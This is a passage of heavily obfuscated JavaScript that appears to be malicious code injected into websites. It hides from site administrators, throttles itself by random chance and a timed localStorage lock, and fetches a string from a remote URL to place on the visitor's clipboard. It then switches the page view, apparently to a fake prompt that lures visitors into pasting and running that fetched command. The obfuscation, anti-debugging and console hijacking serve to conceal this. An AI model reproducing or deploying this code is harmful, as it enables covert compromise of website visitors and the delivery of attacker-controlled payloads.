_0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return _0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function _0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const _0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let _0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();